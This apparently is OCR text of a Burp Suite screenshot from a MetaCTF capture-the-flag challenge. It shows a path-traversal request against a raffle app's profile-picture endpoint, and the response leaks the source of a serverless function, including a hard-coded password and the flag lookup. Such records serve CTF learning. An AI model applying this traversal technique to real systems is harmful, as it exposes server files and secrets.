 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://metaproblems-raffleapp.azurewebsites.net ?
Request
Raw Params Headers Hex
GET /api/participants/profile-pictures?img=..\GetFlag\run.csx HTTP/1.1
Host: metaproblems-raffleapp.azurewebsites.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Expires: -1
Cache-Control: no-cache,no-store,must-revalidate,max-age=-1,private
DNT: 1
Connection: close
Referer: https://metaproblems-raffleapp.azurewebsites.net/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 464
Content-Type: image/jpeg
Expires: -1
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 25 Nov 2020 05:52:24 GMT
Connection: close
using System.Net;
public static HttpResponseMessage Run(HttpRequestMessage req, TraceWriter
log)
{
var password = req.Headers.GetValues("Password").First();
if (password != "incredibleflashlightdolphincrypticmosaic")
{
return req.CreateResponse(HttpStatusCode.Unauthorized);
}
return req.CreateResponse(HttpStatusCode.OK,
Environment.GetEnvironmentVariable("MetaCTF-Flag",
EnvironmentVariableTarget.Process));
}